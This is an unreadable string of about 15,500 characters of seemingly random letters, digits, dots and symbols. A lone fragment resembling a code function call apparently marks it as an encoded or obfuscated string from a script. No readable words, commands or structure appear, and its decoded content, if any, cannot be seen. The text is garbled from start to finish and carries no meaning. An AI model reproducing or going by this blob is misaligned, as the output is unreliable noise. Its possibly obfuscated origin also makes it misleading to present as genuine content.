wagrscslWDmw...tFmdmW.dOSwfzDO.BoO.Ei\'w.7EomNg...E3sCqnE.ros].hEiy:wxZg*ojSr1GG..%Fh.m..2$!gN.sB.pSyDE4.nJBC.OGhOiE%TFEqZE.mygBCF.OrOO*hI..pGmIG.wEo.g.CwO9\'\/\/hIihIwlhm.wvGg3OV0.7VBBMEEBI.1lgFgeCw.w3Dg08rv..gmxI0gC.lc\'.#gcNg.i.B6m.jcg.gB+gmhl OG9.<F|.k(Idr..hC.rBmZCG%TgFxZ0SC w{lFgC.aINOFBzhZjFig7fl jaD&iQwdO.$OG+g.gGgoBZDy\/h.Zgc.-.h.9UfG.vl.  E.iwh\/i.wQs..DhskS.dy\/i.grDCvEmwoysmGGON..k..G[G.!.c"G.O0Os6.F"hxIyv!wE"OvG@mC.j.5CWc\/v\'8hDHCyhsp`.IgvrFI@O.GMOiIiCCogtxw.m..In.r.2.rm(3ksOspOjcGGmOWfyXiNOOwRm.p3OaxGm_s.mg%r C.FmI.ODEOnt.+yjF2 wzEvhiZmOZF.E8S.Ci.x.Fvmho.knsDqg0p.m\'GF.298ImCxf.nQCrEm..GOyGgo.D.B mZ.OCE9mgh,.oE#Djmi.D .F.EhyDse1rGs.t0..imuswq\/i N..jlcwo.yxqy%O.ZyjGtqgzU.aDmhg.l0I...Ox.sODPGarlmlwBmhEIdh\/NjEavwhE.mZx$ZYOC!h... Hinym0cOg.Er.\/Th.;lwNxB..D}G..g..5BO!cKI.\'0)x.t!Gi+Zdmm.aah s\/asv.\/.gCrjODhOGx!!mIGEZOvitI0C.hwZ.v..g@.i..RghGi.O.Nt.gwaIEg.6j s\/cg.S!iQ+pDYYOu.9gy.wdZ\/tEogxhv|Zmg. MG.CxaIkomk mUIsS.tZohmOo. F.mIIIh.\/TmGlvC..ZgkGgGw..GOZ..Om|.Fs.FZBZnwEGhCh+mZOOEmyCFmg4Fwom^m.m.@OGI.3.DG3!Z...EF.F.jmzm3ZE.o.loh.OI.IemlhryCZINC.eiii9 EGGmwQ Gm.I.mGyI.mC4INsFINI.jhIw. .mx.p,OX F.sncFIa.sh..co+.C.mIv.wmlIBEFmmthGkZtwE9.hmmp.CMmCgpN.FOng.GmC.0iwhywPC cCm0ICmNr ..+BdmSE4oOwCC>m.4Fh+x.q.moZ0M.sFDRNOO.FokphDp.4FhpBOmD.hEiOD.E9EG0kS..0ZbMZhgNuJm..gv{SBj.fI\/Gh7GbN.ZC o.GE. ihx.w.ECIEmCshZ.DomC.I.< .hacmF.mGwOS.B.qRm!GG\/DwmvgbOCsF..GcZDmOGRmmprhz mi.h. \/g.C.QDZ0.mcMy0B.dXG.oGg(.SiEghFw.O w`mxO*.pmS.EF.ga.q.iNighiI.OE4GfO-.Cga@w5C.Bg.1gZicou w.am$ngs dmvC EZ\/h.C8y..qIhnwUdw.!.quvZOmOCh.qc .Ecxhd.j2C.ES.\/owOg.GMMw.I0.0IfggSyks..am0hpai..iMm{oPrGcmwt1kgOE.IgIwgDiD.IOG<o*VEim:GcC.9Cy. sg.|E..wt.u\/.hi[.om.wlZ8hh.B.Okgmo.sj OImcm.qFs.i. g02O.OIjz8lphEsgymwu.ktdvzl.Bdm..IGI1.GE&gTmlF.GmBg@,AZ.h\\GB.O(S2Bi.s.hOviEs...CxmiE.Cmwx.hEgkzIXFOmwMEumkEG.hC9Bm.B.GB mE .hGjUEIT Dgmg.... x 3MCaBwBM>r..vGwhO. xpl_OgOIg.\/D.G.2iIIENOm6x.mBEhBGE^h!rSE.. q.Iwh.hyZIOBmvGQG mfaI gBxNhmF3.mg.VzF.mimO$OwECwO.FS.I8x..mZotGECNBFk.h.|FSDgCxxIBv3.1Y.mZiBO4kqaOa.aS.Gr0DDIwPaxvx0m0wIhBIm+.=yi.+F0OoWwp dI.q .O.xcmOs.cFIprC.OaC!...m.XNm.sw0.C.Eq .j.0m.{m}.sGzOkzh yCEO.c2T.B0:OF.hOgigeuogOd9IlBbw7wI9.hqEm.DI.GhgDx..Oi..gCiBximEm0sBFhrj2y}Fy.Od GQOI.w.Fh.wm.OnGmI.E1Iq.O.G.Cm.OO. BgF.Co2 .g!gqxgOKm.0G1pDBM  .2yDmEjvi Imo%mS`.ZEgGDh owij..GDmOC Rm.Ehk...s{}js.N.im.ExCDjg.Gh..r{sOHE+ I.mmCg..I..5w.Emm O..g.wOjjT.xzO. Om.e.G\\0G.4DC.dF.m\/rBiG..:w.mBs.j,3.1Ei.MlO.\'0Cm.\/!wxMmgfEg!CmgUmjw...RBmdzCS8 qhnEI .qiBm6V.NshBimIhez.3hMW.Thww9gl.EDgxqmmuMeZ.6CO..B6m .OhDm9bhCc.fDIEC! DmBdwlxm..ov.Ekm8 mF. EiO3.MmmNBB.  ra.\/.0mGmoCCBBI.DwR+Bmhf. OcwFF.mOZhh^sFIZOOGywhy.jO#g*2u0mGOhmIByIDMO9bmZG.Obmm.?. Ih(OhI.MoOOmq.6.t .T.hmt\/.x!hBmc^_mF.8.IZ }.OCy.S]BBapdwm^GS.GO 4o.zPpiwFhsI.h.Im p^!qx.xIOpsI m&BFkicG..jsDhw1gB.wImmgOy.wi6Om t\/.GE8CsPrvh\/Oqh20..V .Zs.nBEm.w.B.E.m2dnDtC. .ZCMPGj$7s.d.eOV2goBGBwGElhgwnwmZC. iYB_g.dmGc`FO(GO hOgGr-KFZZIGg0 ipoe gOmmsy.bDbzZwhE.grg.sOIdmmimvOrcim n.I...mEzf..gcI.mhyNC.CmI7C|.gD#shfkm.gw.9IQ.jgl.SGMIrxNiP.C...hzi.mq.g.jTw.hEOIZCD\/ .OF`t.\/hD.C0EmBpOEF'),sni('xohgB]-r..G.;.m0Mon3dc^C\/g90jwwe[AouBO g ICjBAI;mq2E4.I.IgnDglgDD.FZqkpw.!x.0h.Bg\'FwiAD.NJCTm@h.GFmgICsyC.dpo\/. Gh.NmAygUmO1E.x.hiZ.NiCdwi8SGADF.DGr.rBg.#.I.nrDGJq).JvqoJJF.GswOm.%I7.hBzg.Zkx.nEmlO9wgui.Il2yPBEoB^aJg.b.)C..IgEJGBgC..ChG`E.pBLGxEGhC.IIwSI.a\\B4Gz#wGyZwj)FmhmN. U.cJSi..Irggy.D.qgG.C.Aw4gp_.iIS.w&-IzE#Jyh..xwoloz.mh.r gEEBo,5c. gIoIB;AG.w4wPG0h+IivI$BfcCm.px.0iw.3.rqQi0kr>G..4I.dmp.pO&Zhrw9wjqeti@6FGA.CJCgGv.IC .ogGF#BIFFAuC.m+k3cDlIaCGEfLJgg.aB.y8scZsFm.4Z(.Ao..SG.BmwEC3k}oFBvYjCG.GI.D"n&o."DFANIfBDNCCshgG8El.gFEcJF0 iG7k2cIwF.bd..1kUf.GpFbs]#.hZEhghwwZ ;gG*aoExqA.#hzp.0ws.ish;x*mrIm.eZ..Byg9.ako*j.% .fCk.qyGZb[q.x3CFvCmrchm8mCOCxvBGJwEfc+C.cL:a Nf.dM0GE5D2F.mN.EF*.0CCN4d..w.nDNOAAGtsB.\/hGF6kGiCFOBEOfMFDm..y.,E.J.NM.^hv7dFT.FI.eGhmdCBAfGzhFgh.]ivmm.zJFI2Aeh..E..wB)hPxkyGbCs.BZBAl,gBOAA.gdTCAEoh1.mZCE.CIIBn.m.DE\';CJ2C".xpTvIFw(cdbIGjADgy.\/IxY$hmFgo"C..Fum.%gD.Fs6.C"N7.FB..h.GDgAI#.MFrJEIs3NOmCgDk2FvgJ.\/py"CAhElEE5k..F._yI8wvGITk.gElG.n9.gxGn.iFp..I\/DIJnBkooyq.[GmJGgm.E\/m..1tB,gG.mglJO$wBEw^G:gECZD\/mh<oZ.yIC.pJ0BG.ACG!2jh.v@+j.OqZamgVg.c.OmmmRyGxA2OFCyjmpw.C.ABJQ.OBdJbs2m.$AnkE .Gk&FgB7pEg{FvjgpiI.4s.oAkD . BxIC[wEmEb.]5IyOIp#m$O.GA.O0.kg)2g..=sFEm*m.gJs zImghFGhgssI.5MAG.f.giZ.F OA.zFGssE\/FgFGT.p.ihO.dm@w^.OwwGgCq_aB.\/FI.rimixwCAsF.@\/mxC\\C.O+va|E$FF.s.AOlN4g$4JCE.2g$GIhjwBIi>2y2mAJCgE.34n JowB+fI".FcrFK4D-1gF6G:Ew i.ZD.wVayh.j..F.\\nC.OyANO2bugmhp"?sCmA0.Fy&G1Cx06.Zl] dmCmEo..owFA.Io.Z!n...Y.wFGmFmamcoBSiJ.wjAyEg.FOOGI.I0mAGEhFl.F0\/9.gMAFImD.O9 G.F)FkGf2gpD.wFyOFzCGCwm$I0MhGEsn.hF4JuGk%sDO.OY.rggZMGy.Fixy oFm\\| !.]mu.jIm.r0gS.mt\/D.F3Esgm.9)mFf.ZG2ESJsGmgCJB.ExJEoGwmB*A9oIgr0yzE.I.SECGgZ CFGm#IhCC.e\/.iOrA9GlBph1NhGkzGn.hO.nA%G^vo.hF0CJ#t.pcAgnG"g.Fb.nGGNr..gO8iD..IDhmV0mSFeAbYCtOxG.kz.YEmmdg4mO.jm\/CnyrIB8AVx4vBhmlOJ.rGxJWr. BAGmFyrvZ0.h$m\/.ZqF..oDwwwwB=hJ.ms.ZG..0dFqCwwOICATFEA@EOFmwDc UEGGd3vmjO5hV5.t Em.i.]AwMD.ynNiOF*.impzJvmFfSjkyxEE.Fqg!iIZI8jlfigF2SxgA.sAArs.0.IDrIB.?NwSgmF5b gIJl.G.GG. Km pCGG G.CC.gD.Oi+DE(?NC. mF".gM ;Zhxmw@j?FA.g.B.gOg.AmQAr4]Z"Djmg".c.p.j4. yBx.xGB3G5mi.qmFL8mqgg{JDhFBNh\'zsBIBZesg-gZu.+wEEFwCFsOFwm mBC.mR G.\/0hnO+vWzlzIYMM&.J..pHZlGBDMiF.m{hkGmFylkgyO?CvmmGwrwkgqFhGxG.nZ4..8AkF(x.DcDNFjungKx.B.sGmq.m`.t.gOsF9bA@M\\ .NIE.OmFDUIm7hmDGIFqqr\/fAF.ITt0c&E4.C_D6zG29shgwOhy..&o_1wmA.gGBkwzOFw6s.rGw.2wsFZsEphkv.j.lgqFJggC#.gpfm.UeBJFGwoUHeZ.N..hGDAEIGa"yZJX.o\/gGEGgMesG.JB.lZx.Bfm^..iD7xEqw4E2;JE.ItD.CFgn\\C..E.IF0a.#O"p6m5CfGF2iBh }N)9G.ETzMh9BO8..xROCG3mgTEBJeCFGGFICwF1ZF0wEvNENJF0]twF.-FEAJmAnIOb.BG{DhmO0nGZ>C3F"OchZ}giO...m MhEwFBAPZwtyF.lm.E.sBmfq.C .j...D0mm.DF.ka.gGCg6r0#.FFm.O&8qcFkmZFTgh p3KIvhM{IL.mZt.wChwmGmwC.44hRF,n.sAwF.AZgZEGJOGFjZNZ.Il84.iJOhcm.IFSFGBhAq.w8]iyChF.Fg.>w.:6EtSFEwDi.gx&YBD\\vZ_1rACDl.BGmT%ga.G .ljgx#NFPB-C%hAmJ..IYGZ$B0gcEy9.wJTI.mN7A.gA.I...IhrwGcsG.IZF@G\/jp9>"I2G.FD2FmI.hOZCs.i^iFgOrEs;OxBmt e.mpBFF .N_D4uGA.ZrN$<Zhrm0cjypmIrQZ0AS0mFBEFw$FhJwECB.rmCiAsO^Am=pBmh.hGxAG.JpD.xOFy.+EBmOHBFp.FmwhSa.hMBECG.BN&NtCAFJ.goy]D>wmzS.I2J8m.RNmF7gg.F9jc6&3|9jjJl.E.,Gi5F#GqZ..Bj.GSZuCF.FvNM.BZGc.2nSkTSj.FCI$9rB.sc1id.\\GVDOm C.aGmr.$B..G.g.ayga|.tgmMIFosGjF.FZl.Zp.ckmOw.vx\/z8F.Iwmn.AEC..NhE.h\/IhEhkNO&Mg..xgZX\/o+.p..Cw.FGx0IZ.BE\/MdJW.svtPp:..6ExBm<h\/.INhDoJg.j.p1h6pZeABI(6FJ.Sh#E.whJmOOIw"GIg.ChmFEm\/2g0N.mGEzs..l8IZG.7OI.tIkhmawmiOiTEA3fD72.sJjvEVIiOZGg..nAdMd.f\/. 9hg.ICn4]A.Bg|M+I$ZYO.yFCp;PG0wE i..Z..AODF.rgE[ Jys.rFrSyeC.A5EA101F;cEC.$JOIg_gDw{cBn!G@.n..i.+$cIOajo^Bk .hghsM.C)Jy.&.FrZvzZhxignFswpOo.gC)a3Em3nJ;#n.Nmwo- @bSw\'.  h:dDhxOAgoC.djzG3X\/ygo.FcgvMpCJ\/i2wJOeI.yf.g.poxfIF.GDmi.cyGlz1Am.<oI.pm.C.G.w!zwZmw.hGZEGJu+mcmG.EmCsppB6:ofIyZgFAJJJEB.d.C\/E.hQhSI..sc.8sy.NmsVoom#m|GZEM\\n.EABhDAtmSmAT.qcL;m.i..Bx9IFEGASBf GrS;piOGJZ# Gwm.mZjdZG*hG.m.G...mLA6*GgFwlYm.B0\/yD{C.A<KG.kn4hEZ.OC.C@mOmqmJGGgO0E8Gp..`EFmmtyDCIngh3"mNjBh.a. GIzm.owm{6y9Ey.gmFFkmqzZ9f+I.2Z.G&k.ZhD9Cw^v0Osjmk5gOpJAxN.Ftf}Eh.w..5O.CawOFD\/mxposm.EykmoODOiZChf1M.JAiw[b40\/..mfw.a.JApA!yC%ax4hA6_hi,iEg+sFjwqFhOBmm GkTgBxhGDa.BZgywrc 0.gG+CG.sCExGx.4OJ.E$[cZj.BmxgnN0.rgr 6hO_gFm.|I..ORsFDJAhDn.ZMBg\/Z.fF.NziI[O\/mmw.DB.hEo..I"3xg8m..cIZymw4x.ZMIGj..xcqp0E9G+wGAp8]\/..mNQ8 l&SbInyDO. jiFpIJxwm8skFhd.M.qhB(W.Og..CXmiZEgB.CE:IEJcGkmFMvh&.LhG8O\/NymCOg.rEC.BJm?G.xvN#Oq.s.hM|jcxy.m 2o.35.8aC,Nsdm1JOh+.hcmxAI|sEwD.CCAJ.Mg0wkGcr. Sh6wwMOGix.hCBwymB9hhwG2B+aFEJtiIGrCgmg}m\\x.;F.JsCh<mhh _Jn.Q.EpFlsg Ot.\/EG.&?.wF.GFDrId..jZ.m.SN.cMF?swwA.rW.T.mDsAyCZEvOtwE .ZN.DhM..BZO mp.;nqmhm.XEJ.JgCBOsDgjwNGGDGDwECJ.hi8EsX1IGa.sEMIa.mfvpIBZBCO .hmir.gJ.wg.h.sp$zD.qAONmgGGJ.BohZwC.Gg..b0I"kwSmE.hE hkO3.lX>GhN.jNygm86\'.SatvGmBnOSGgh|igd.8FagDTrBg.Esmrx.qAmGHsB\/klCztHgGSNh[BM.FcOg|wBM0.Ewogv0gSI1HIhX0Itw.TO4\'ZCNA.^.!J..tOo\\}^I.ZGjCoZB.gSGcxGGZ CJ.wqbZ.om.IQmI1.Zp.nFUB.Ij\/^]*AzJy22ZCZzxmZI. DE vcs.m9.ItBG.gi|egGhJ.hJxj6.OEIyC@CCwDZ.C.FIso..mZ.mkZDpD:gmZ.CGFAhx#lSCF2hGWpCQ DEsCAyI.6G.FIO\\lFGaIrCm9NCCGtB0.mJIIN*.O.qo.xGICCMEGAG.hGw_JtZII#GTAghwkgbZX1Swm.yJFBowkCm]\/kDxgIngJ3.gmm)GInBCCAaFC.h"h:.m.%T1.ABDhm\\o.vpGCm.JiI.\/.3yEG3wmCis0m2GEECfqG.ySjCxCrn2G0CgDB.JQBtmJhEd.DNzGB0G$x\/mg<OFSBY..fQus0m|g8Z3whgm.ClZ2ykghiTa3Irghmr\/qz2yGv...igYC6.s+CcXJPE8G.+8BFgChnpIM\/mC..3wGGfC.hB1v1wGkRwFE.mwFJ..hetpsrmDgf{.thmi.afGr>UxgZBxmgOSng.EG.mk.CSJZ]RiZGiB!.mh I^BJnFCB.6EmnBmv.7mEFn2MJEGI.hFIg\\EJ.zgS.wslG.!ZFFjJpBwBxI-f4.jSB.\'].gE.G)rXwGBCi.E=NnBjNwBlzC.d.i.h\/gkkB2KDCt.IjB94Ayj.nOfG)yFwdBnCkSkSmny.6BrWDgCQ5B.cuIB8ghwu GE.AG.No1U]GmI.w3.k.Dg.j.JwpA0AN.o.CHZJAnbr=I%kMOSgJc.I$..IxQrscOOxU5 CkCCO.DJIyJ\/ImO\'JGGQCG1jGsF5LCEm|=SwLn:DEIy0n.AVAg.s:0DnOx.GxBkg\/!0.EOg^D%.r*Bqgs.JD.Q1GHxmBmdpEI0.GC.Z ce`Zjoh.mgj.Iga8NvIiICs."iw}^.trCZZNgEDG-gD.AyZimN.DI0w.a.OF..EhJ.i,.D.tA_6mSO\/k:5vO.IHXW=0.IlGCvGmeRZA\\Bwr.%kGaBom.BZG8ODC.p[m.tIKBhGIo...B.Dh.mJ.As\/CFMtCG6.gi.C*.GZCxGyDEE.JSgoyE$G0mDv.mmc=fCg0.mI]D.JEBhJ\/p.mgJCIJ.gO.GgG\/GpwGJwGw.\/.IIBCh=K0m .DCOBfEo3jEE.G\/MgCrO8m=m?8G4+gxymOsYBJzJ..fEFgI..cwI86mvBA.MkWG.GENmgww..ymIim.7C0Ajh<.mZ.sp.mwGaIqimmhZ9[a.o..gE1mOh.F$kF.+wE.gm.wPNTh.[xsgEgm|.wBVwnZG\/o..mGx.AZbB\/kgumCHZ88x|CjILowuOmDhG4C0xMYfJe)Z..GflBlGFGxAG%wx|MmZ.GgHmG=qGZGG.AbxCDgIGBEllGktmn.CghJh0ahJBtgOzZ7GjzSn.0Bnqhmg.w.OOZBEmFxD.G\/FobB8.MJOEBGA..Cj\/BGjIEsykE..G.BsDGpvD+m.9ip)GqBA.1wggJ..OhkIci"MgImDwCQ\/m JkB3Jqzab.O\'B\'.qXMOCIB\/w\'yFhQCoyhyGIE.(.rgCBPJx\/@mGx.ky0Fs.ZzEwhFC.sEaY@aS hh.D.6m 9?m..)CmC1(YmSCG=[DSJ.Iwgk\/mF.NklJ0ZZF4J2.BHJJxO7hhg3..gwbIJ.xr.oM-GVDgvNOgIIH."AOGs.,Am. doG..BN8GJ[oeIEwG.)FwI5\\gFTmFswgOk+MC wyGgO6IoiwCM.4OCEDEbIx3.FnZw. mxw..a4jO.ijN:_..kYtGGG0hA^D..m\/.m.qMw.MtNEzGBgD}.\/Z.I.tCAZkhGkil.I2OoJ\/BimMal6AG"mmGsGhBb3sgD*ZF.LDBFIimGJ.4j\'v1.Og..J$.JIZ$x.FD A.\/h.hvmRNI.cOawgz.H.GImmFgGIEwxZB...pLGFplm.m.*wZ GOfyhmwS[4h.mD.JnIOCmBmAqjZ.G<mJiNZBpCIsZmyEGiOwBm.OI4hCmQ3BAOosD.yBJI=B3qx}FI.EyZb.G\/r8OIFsv.1h...mg+kBG8x.xG..BWjbIpsO.k0ZpqgOC.C[hODg.pjbCOY.tjkTDt1ojCos^GMImI\/gJGF.agg.FFDE1.\/y.TbNGswmsG\'CDxGGBao.wg$!lCym.Ex\/bhGhFCrC.i.mhCwC]m@I....I._.moArAJOiG\/ohmIMwsV8mO\/FS1h0gk4k..Fx7CEGGL.tniEIhEhanN.h"ZrPqg1C7\'nw.#Ji.ImwEHm[Jni{gG.\/..C7AEsxpwiuIoy*yvGmtphhyb9pgnGGECII0OAI;lCEGDEaI..OCJSkkgcoEC\/.Dh.FhMI.JIG.OB AjgmmG\\wqA.hgGw aGu2EAD.hyzBkCDBM.G)..D6I.cGa..CGGr\/B!BF.. 9ICG..gw.mEuynI. igE.SxGmrgmH  EFim.TfFfE,h.l\/.E gXCgZdsOE.GmEBsosm.  CE.E. FnGNEq.JSGIgZDJGGlrE.8jg.E{.Cign.[ZlIyghSfhk..mDt.ICMRhqk t2.CuB.oJCkDAw 3gi.5.g O} E.GqA.YCNgmm.rCcCICgIexi ..nygmg4..sGJ.EFHsg.M.i!.I}4.Fj}CEZiEr. h.DRoGIZOEiZCkc\/D7O5mn.t4gJOBoG.Dc.pIsE$.hG.J5jahG.G4G.5gxsVmhFOtoChfOKmiG}0w6Bx+j(..w|9.O.Z-(CS1=IDFS .Tm.IIIjEia y3GNm(I.hFO%.sxJmtGdBjB,yC.wSNji J4OKhOwENw.ZInOJ..3.h8e"I..GS 2MIsIn2OsB.Fl4GCk*Z sG.j.jwcp.mFF hI.o.j..C.A.wC(z ....gw.lwgFmOI.0G.phN1xh..GgM]ZA.C:ZfClB_}O2wj.EgUGi^GsE.IGUqtV;hJmO .8.i]GDDZn .ni}rwrIyoF.kO8I.Awto.wrp+CGmGBc.wgM.. C..F0\\qSgG`ZOIY.goqN1g.bcifZ.mhff.zANt.wAwwyB.DA SE.IJNIGgc&.IwGtZXvsm.wEfD..1mDCEyp thziGS.I3wBFnM&J}hpFDA.Z.j{sEfF.ICSc.ZqEv.\/BJdI.IJ.Ef:mAMTmorockA.ss3iwBG,n@.MsNmNFrN43Eh.99.gJ4hIpiF.fEZm.ZEFOIGqDj5nCO))6mm.G.GDmiwIi.t,`\/m.imsGI.xJ$IahJiGwj.EtJ.nxh(mDd..O3gZ.FyCRNOBhcCwgC2.GN IEEeZ{ZfOAjxdG.mm<l#.I.J>DJNrI9ZxmowgIIBB+AVBCAB90FBkF.BBcDgmCa.3reBqy-wJ0smtjGmE giDBBG03..DAr.^z..mwUjbGnhzGB.b.JF>MgE..F.IG4w.rGz.fbC5 Nr.j4E ..Dcmo,Ih0ggcpiFGtkiiT..Z.gCqbGgB@G8mB.C0jB#FNE^DIa.AfNmq.s0.`wSw.G.md DhtEEmcc4IC.wfN\'.ID..AmwIg!fkgAlmCdGpCThZurDDtx1.JEa.E.I+4EZ\/7x;BCEkh FAeiF_G.CZ.yOISimE).ptBg. ZwGF+K.yGvac.hC..)T\/ p .K-.eh0m2DC$t EDSOl3s \/vmh0eEh)F.G.BlGg8GIgZUmBIfmk.] wJJ\/oyGygGpks.:glbhx.5mI.yIIj&Glw.j64oECB..G8gCGamIr\'O..cp.CjCEMO.2rF.M..BGuB^C1qz9IhwmJxINFB1g^INDAMEhq2CBqwCJATyJ8gwTd^mc*gFVCw...xmyF1mg.SSi.Z-i..Fusn.8E5 .rFh.c+OOykJdOi..GZ!VrhpGCFFaEIJwhg wmmDjmAGF.F.aBIs#OGC]v.yO#cCGt. rJbN&.cQGEhZGsE :twOmOwxAGJ_s.:\'.gcC{b8..A5^qK@gIi2Z\/.AcHIGhE|2Z:..."kOd0agBd4r.BI\/mu.g.w<\/wO4w9TGcxmCG9IBG0.\/F5C0wDdJO mGGkEEG.gca.CZSwEmECO.*gkUlOMO\/gO8%[jCB.8iC\/.S.mYE1J\/qJIG..jSINCQyxD=BmrtADj8DzIyE.0yc0G.xBg.tlsmm..\/JE.twMgN...wh.mBzm1m4J.hm4..mcmgM,gbSCmEjxFE5d.. o\'{yrnI.lFpOODgJOxaCGCGh|.OLFu.3Nh Nv.hS.j=m..gSpq.Jt gS.av.M!m6\\4.]..hNEgCAZsb`hm.+dZn8ng@.".#EOkwGZoow..EAw\/BhcrpIEAEkB"Ehh.\/swvB.Grt,E.f.0..Dx"s Lch.EZsFAG4mcD.DgkZ5#\/,..}hpk4mmOpBxmCwhnECxx.TwGn9Ocsw.wDmy0BgFEmSwqZxhAxtcO.gnh ..IygC.gsO.BG%COhO1ZfmCgBCm|m.sjGyBioJqDLOB<.B.sIph.o1<hEaw\\%h>BnzB.wyyFE.8.mSNgZomGIh+omE.NSmtD..Jg .Ewm.kGB."Fmm.xkfw3iv\\OgGBgvhSdAIw BICNgUggammhO+.ZolmgjfwC.IhBS"CUsmj  c. knJICm"mmnTB.Fmm.w+>FcPJIni...r|pqlhn.hzE.JyhpkCwIrvsVP;gEzJB3 txgggIg7tyCGFimG w.xicj COF.Av.G.Z4.FoihG.DEwZG.bGM.pmm0I}B JZ4s u.g6.#C4.pif@Ca.IC.DyZwjGhOIgTsJCw>iDiSig.Eo-ywAGEBCOB.JGthm?.h.*IEQwEjmlmnJm.EIgB.dNh.GmXtBO3oIGBC\\G.ahZpxBq.CgcScYiGwFoGN?wy1g.Nhc-.vFEC2QhBwMmJNmiOzapm.Z0Sk.IygOwDph^jhb.mgNwImqhZ].E..4IvCrt}mZrmOFrywBk}gxJ.ACqOqI.hIIZHNhp.OgAgEzjJ.BpaCsgE0EgCF.oJ|v.g{Jx .wG.g0kIIZ0BxmFp2uyEBG.:yiivJkZ5k.I0sJG]Sw mlDGCJUzC\'0wCjFIE..lhD8lw.M\/ki.o.HD4hTgXImOhSmxrwt8PtwkqmnmGO.@ZIp.v9?mBEmmwxCI..mCOEGCDA\/sm.jyyIG_smqmCzm=.mO..nw.Gm.bgOECJ\\027GNU.Gn.pE ..wg1hwGJE+DBt.CN5ygwBinDB)DImEm"wiC;P.qDFIwgFBnRl2gm10tm.]h"mG.rCM..AhmruDcOggt.kawIdazgI.wh.*. mEl.GCihl,DpS1OBJ!Oo.mCg. mjt85sIIgNFG\/E ..B NJGrB ...dkx.4A.GJnC..wZ0EMOBww+m.FFBGw GJG=E`FJiEyD..FB$4FtFoeNmsA.Eg}GZ..G..emmnhmx^dgw.Mu.Eho.ygtIYFANh"N(9BCSnBs\/E.IP1F.0\/k\/.1CCNBswi1kwp0DIXFAD...ti3arxIbih..C&IIJhNe+.Astj.2JOgAw]WOnsGJ.h{wJgFhCCJhG.mJ,JJRA0YwRhhEc@micI2vlFgOF!lh>mZ\/xhwC>j ]sqpwBy.EmIy^km0l3t9s.uh0n.=SC.nPGiGFxnKghw.0gAA773IUZhA.gIiZCOX91GNm.m%2$Gk.:_CcGpsG.sL.2f)hIm\/CF ]FCms . ;\/n$h.fWD+ZGEof0y.JNCOJNEsvO"Jh.McwmtJDGIk"BG.s czaG..fhB.ChIO.AAD0EI.Ecg96OIyECkJxEN@wCJIxMTxP.tCMgoOkoZgZpGJ5c.].tmyATCmCE.m,E(Ir.mCwSEm\/EfJz^yCJGhhZaOIc:.Gd  9.txhpGJZkOI2wlmNYA(Omo0gmZm..xC0`9..BrggGSwn.OCsGbW#C.Gm.I#\/8NOENagIOgJ.Zghh{IsGJOKI0NiJp.Cwa.-mCGw.qGE.3\/CBgwmJ8 NCCwhIf4wOBl@qzlyhyyFF i`BAaGlwZIxjkZGhEmbx+IEwBGtC>mnj.zV@\/BsCkG.wgmUmIwh8y.G h%g1 GmG..GJ9so.VBTpl\/5OJ3.gZoZ.Ay#wCJSnhkmcBraSzqJbBmImfsBCS#Ji)gQsigOtAwaZs Yk.tJWtGqC4BZAwMhsZ..2IhXm.OrmOwG(EqIwHi\\ZJ.k.gEwSkFZrgFhhwwBm5AECfhxYyNo8%Onk:x.kpgyG0hOFGx)drEE2mgME0h.;dOA0wh ;OBTEA*p7@tmGx1h  ;gJ8rBB x >.;yw.F.BmwA<FhsBg.BzG.GIk^WCZ.BrixC.EZmwECD\/BO<g.IuG.C>gF.6l-h.DZghqAC8.gG.+eA\\B^BvpEgq..bwgACB..k.ZM G.jI1BTg#Zy.Qh.ZCOShe .EyKxZMEJrNDBN eICxm..Em.[BA.pSI.g.mq.ESINmvFxdI1xkj.Mlc..\/.SmAfJCO.j..BgIkjmp7J7IEyGB0EJm$.?iALxkpM`Gzg\/Ihwmn[mZEg hwAw0BZgis.pjNgBOmngR.+x8ZOv\/\/.GZmNC.c0sA|zIG.S.EiBSvSE\/6Ci.uEph.Cg1EhBC} FY.OrOMJO\/"1MgI.GAl.t$..POVIFc.?I.gmv#G9m.ACT.hMCBrZu.wZgk0pGf.GxG}IyIkomkMySDxfr;!BCGAO.PtGzAEcCG.J.xG.)F.x+GM.hkIZJFlEAZ.kpm"m.Zh.B.bEBwhcoZgIIIJDNw9^BBj.Jpl mcBBC@.AIgCmiVhwsbJG]eCgog.CZ`.AAo.ZA.mw\/IJ&Zg.qtm@hAap.ngrrmmMA{J%ksjn.5lB.Glh1Ag."mTwW+eE^..bOm.GFTd@1jmo3.mnmv.u.Biw=Zhm.\/Mg.REhia ZZ3v\/m.GOiuwyG+r\'jAn.W(r7..yTAwmaI.Gp.m I.IZm.ICdw.xEWG9qFB..1.hLGOc|aFGGr]BDbE.C[9fs.CoAxguB.mJ8D.$mppNmcG ^I8E0ipbEw9q0E[. .OeZdJIC=.ZmGpA2wOzGIsGzspEM$mG?Gf..AK.E.BmA1As{SpGgnAA.kIEvdV.]A..AmmxhEGJ[wg..2pmmg{.xw.zANJROs.wDOmcCC..jO...lK.gj4NkFHkG..Dy).dNANmw`Es9ZZ.mh.m3phB6jSDGHnyx?JM.0h.F.wjhN.Io?IlrJjP0B.Gf3Bm.n"J.Z.rG0OmJAFZ7sYMGgrA\'.Gtgfyh"JlwCwIEBgw5cid..hZ.BEhA#hQyDNmf0sJS}xxGC\/CF.ZmgVBIOng.ZGaambwymSCj.+$vF4E7icxGmnF.Dgl.ZroI*mgwE4EyZMIk0B<G00..pigwZmgiEsQCGx)hDFF.Z(Bg.\/B7duiEAX.whJMFDCz.DGNiBIDmw.gQG2E4m.IwOlhs..Z..q:i3F:D 8zgwFElD+EMvgC0.De<Zr{k.CGkJA.\/sCOc*mgB.Em.oSgJJ.Zh.\/"OZ\/m^w.. .Zo6y\/gm.3agyZhFGAAxBpi\/O.wIvhwmZGh:w\/GI>ari 0gMJmL2.NBrABhowA?NC.2Gh5ObATBCZNyCfCqZM0E.EbAU_fjOmw,TEj.q7kApx.h*Zi.BkC_jwrgZJAyD<wfC2fIIzkmwc%.m0FCm.h|BhV.myGgJ7"8tEXmFCCm]jtDMpFfMAJFI<_k\'95a.F+bcgm[ZZ.4Bm.C WmzpMrQBG0BgiiCw..0[.Mp]GjOEB<GOI[yxxGFw.SGEmpZGICp.jSCO.iAm.wZgpIAi mEltwhmlGIt.:mwwjgb3JFwiJ\'.Eh.ms\/%sGOw..xJFFgsDu.7gs&Bd d.I0OgIBZa.mWGJBJ.Ggwn.iF]ktiigr[g0m.f.gBFhOPJ.7`C.nh7aJZGZgGCw86BB.rDOJDmEzBIlJOgw_CPIx 